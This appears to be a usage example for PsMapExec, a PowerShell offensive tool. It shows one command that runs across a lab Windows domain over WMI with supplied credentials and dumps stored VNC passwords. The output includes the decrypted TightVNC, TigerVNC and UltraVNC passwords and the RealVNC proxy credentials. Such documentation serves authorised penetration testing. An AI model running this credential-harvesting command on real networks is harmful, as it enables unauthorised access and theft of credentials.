 PS C:\Users\Truth\Documents> psmapexec -targets all -method wmi -username truth -password Password1! -module vnc -showoutput -NoBanner
Targets : All
- VNC Passwords output will be written to C:\Users\Truth\Documents\PME\VNC\VNC Dump
WMI 10.10.10.100 DC01.Security.local Windows Server 2022 Standard Evaluation [+] SUCCESS
[RealVNC]
========================================
Proxy Server : http://127.0.0.1:8080
Proxy Username : ProxyUser
Proxy Password : PxyPassW
========================================
[TightVNC]
========================================
Encrypted Password : 2A8F5CBBF6E242CD
Decrypted Password : Football
Encrypted Password : B066654038424366
Decrypted Password : C0ntrol
========================================
[TigerVNC]
========================================
Encrypted Password : D837FB9A65CEACA1
Decrypted Password : T1g3rP
========================================
[UltraVNC]
========================================
Encrypted Password : FACBCF50C3BF1C088A
Decrypted Password : Passw0rd
Encrypted Password : 61D3A6DFEF03484E41
Decrypted Password : VPassWor
========================================
WMI 10.10.10.7 ATTACK-SRVRE.Security.local Windows Server 2022 Standard Evaluation [*] NO RESULTS
WMI 10.10.10.72 SRV2016.Security.local Windows Server 2016 Standard Evaluation [*] NO RESULTS
WMI 10.10.10.87 WS011.Security.local Windows 11 Pro [*] NO RESULTS